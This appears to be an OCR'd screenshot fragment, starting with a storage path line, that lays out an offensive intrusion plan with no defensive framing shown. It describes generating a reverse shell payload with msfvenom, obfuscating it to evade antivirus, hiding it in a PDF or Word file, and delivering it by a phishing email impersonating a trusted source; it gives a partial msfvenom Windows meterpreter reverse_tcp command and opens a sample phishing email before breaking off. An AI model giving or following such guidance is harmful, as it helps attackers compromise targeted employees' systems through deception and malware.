
Develop or acquire a payload (e.g., a
reverse shell executable). This could be
crafted using tools like
.
msfvenom
Obfuscate the payload to evade antivirus
detection.
Embed the payload within a seemingly
legitimate document (e.g., a PDF, Word
document) or disguise it as an executable.
# Example: Generating a Windows reverse TCP shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=
Delivery:
Craft a convincing phishing email,
impersonating a trusted source.
Send the email to targeted employees.
Subject: Urgent: Invoice Attached for Review

Dear John,
